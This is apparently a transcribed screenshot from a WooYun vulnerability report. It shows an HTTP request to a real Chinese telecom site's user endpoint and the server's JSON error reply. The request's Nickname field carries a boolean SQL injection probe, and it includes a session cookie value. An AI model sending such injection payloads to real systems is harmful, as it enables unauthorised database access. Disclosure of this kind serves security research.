 Request
Raw Params Headers Hex
POST /Home/eSurfingUser HTTP/1.1
Host: xj.greenet.cn
Content-Length: 74
Pragma: no-cache
Cache-Control: no-cache
Accept: */*
Origin: http://xj.greenet.cn
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 6.3; WOW64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/45.0.2454.101 Safari/537.36
Content-Type: application/x-www-form-urlencoded
Referer: http://xj.greenet.cn/CommonLogin/home/eSurfingUser
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8,en;q=0.6
Cookie:
esurfingGW=6DF3B9C5AC8490A7C6B12E43ADFD7A580E2A9E9A34EAEE7FBC7
C4226AD4240D6CCB864CFE23B12196CD33EEB49928C503FD477A71DCD16FA7
665DC2654D0A09239659AE64971F72B0D24F6A79C7B16A88820AB76A4AFEA
BC2A5DBCBE06D4E53B7CC2667122D996767E73DD22B826251A0EF7F7284314
AFE72A2762F6252A4D325B404D6072058A6B249D1E776C404FEA;
eSurfingID=694903&Nickname=crtest' and chr(97)||chr(97)='bb&Account=crtest
Response
Raw Headers Hex
HTTP/1.1 200 OK
Cache-Control: private, s-maxage=0
Content-Type: application/json; charset=utf-8
Server: Microsoft-IIS/7.5
X-AspNetMvc-Version: 3.0
X-AspNet-Version: 4.0.30319
X-Powered-By: ASP.NET
Date: Wed, 10 Feb 2016 11:29:22 GMT
Content-Length: 88
[
{
"code": -5,
"msg": "获取用户信息失败，请稍后重试"
}
]
www.wooyun.org